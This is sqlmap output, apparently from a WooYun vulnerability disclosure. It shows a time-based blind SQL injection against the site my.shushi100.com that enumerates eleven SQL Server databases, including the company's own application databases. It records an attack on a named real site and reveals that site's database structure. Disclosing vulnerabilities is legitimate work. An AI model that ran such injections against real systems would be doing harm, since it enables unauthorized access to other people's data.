 [00:04:31] [INFO] retrieved: master
[00:05:46] [INFO] retrieved: model
[00:06:57] [INFO] retrieved: msdb
[00:07:48] [INFO] retrieved: ShuShi_APP_User
[00:11:03] [INFO] retrieved: Shu
[00:11:52] [ERROR] invalid character detected. retrying..
[00:11:52] [WARNING] increasing time delay to 4 seconds
[00:12:08] [ERROR] invalid character detected. retrying..
[00:12:08] [WARNING] increasing time delay to 5 seconds
Shi_BBS
[00:14:19] [INFO] retrieved: ShuShi_Biz
[00:17:44] [INFO] retrieved: ShuShi_CN
[00:20:50] [INFO] retrieved: ShuShi_TongJi
[00:25:30] [INFO] retrieved: ShuShi_Wallyhigh
[00:31:15] [INFO] retrieved: ShuShi_Web
[00:34:39] [INFO] retrieved: tempdb
available databases [11]:
[*] master
[*] model
[*] msdb
[*] ShuShi_APP_User
[*] ShuShi_BBS
[*] ShuShi_Biz
[*] ShuShi_CN
[*] ShuShi_TongJi
[*] ShuShi_Wallyhigh
[*] ShuShi_Web
[*] tempdb
[00:37:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 46 times
[00:37:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/my.shushi100.com'
www.wooyun.org